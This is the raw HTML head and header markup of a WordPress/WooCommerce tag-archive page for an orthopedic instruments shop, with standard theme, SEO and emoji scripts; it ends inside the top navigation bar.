

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/
body_size: 23714
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orthopedicinst.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>https://sipil.ub.ac.id/assets/css/ Archives - Orthopedic Inst</title>
	<link rel="canonical" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" />
	<link rel="next" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="https://sipil.ub.ac.id/assets/css/ Archives - Orthopedic Inst" />
	<meta property="og:url" content="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" />
	<meta property="og:site_name" content="Orthopedic Inst" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/","url":"https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/","name":"https://sipil.ub.ac.id/assets/css/ Archives - Orthopedic Inst","isPartOf":{"@id":"https://orthopedicinst.com/#website"},"breadcrumb":{"@id":"https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orthopedicinst.com/"},{"@type":"ListItem","position":2,"name":"https://sipil.ub.ac.id/assets/css/"}]},{"@type":"WebSite","@id":"https://orthopedicinst.com/#website","url":"https://orthopedicinst.com/","name":"orthopedicinst","description":"Orthopedic Instruments &amp; Implants","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orthopedicinst.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Feed" href="https://orthopedicinst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Comments Feed" href="https://orthopedicinst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; https://sipil.ub.ac.id/assets/css/ Tag Feed" href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orthopedicinst.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orthopedicinst.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://orthopedicinst.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orthopedicinst.com/wp-json/wp/v2/tags/395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orthopedicinst.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orthopedicinst.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.0.1" />
<meta name="google-site-verification" content="zi6cUuro-Nsh_9kwZ5BykmfbcP6M1Whj74LI7WcUEMo" /><meta name="google-site-verification" content="zi6cUuro-Nsh_9kwZ5BykmfbcP6M1Whj74LI7WcUEMo" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://orthopedicinst.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-180x180.png" />
<meta name="msapplication-TileImage" content="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ff6404;}.header-main{height: 68px}#logo img{max-height: 68px}#logo{width:217px;}.header-bottom{min-height: 11px}.header-top{min-height: 35px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #f5f7fb}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 9px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 6px }.header-bottom-nav > li > a{line-height: 25px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ff6404!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ff6404;}/* Color !important */[data-text-color="primary"]{color: #ff6404!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ff6404;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ff6404;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ff6404}.nav-tabs > li.active > a{border-top-color: #ff6404}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ff6404 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ff6404 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ff6404;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1f183c; }[data-text-bg="secondary"]{background-color: #1f183c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1f183c}/* Color !important */[data-text-color="secondary"]{color: #1f183c!important;}/* Border */.secondary.is-outline:hover{border-color:#1f183c}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #1e173b}.alert.is-link, .alert.is-outline, .color-alert{color: #1e173b;}/* Color !important */[data-text-color="alert"]{color: #1e173b!important;}/* Background Color */[data-text-bg="alert"]{background-color: #1e173b;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #191919;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #446084;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #446084;}a{color: #1e173b;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #54dc2b}.shop-page-title.featured-title .title-bg{background-image: url(https://orthopedicinst.com/wp-content/uploads/2021/06/bg.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #191919!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #191919!important;}.header-main .header-button > .button:not(.is-outline){background-color: #191919!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #446084!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #446084!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #446084!important;}.footer-2{background-color: #1e173b}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="archive tag tag-https-sipil-ub-ac-id-assets-css tag-395 theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase"><i class="icon-phone"></i><a href="tel:+92 307 7020747" style="color: #fff"> +92 307 7020747</a></strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
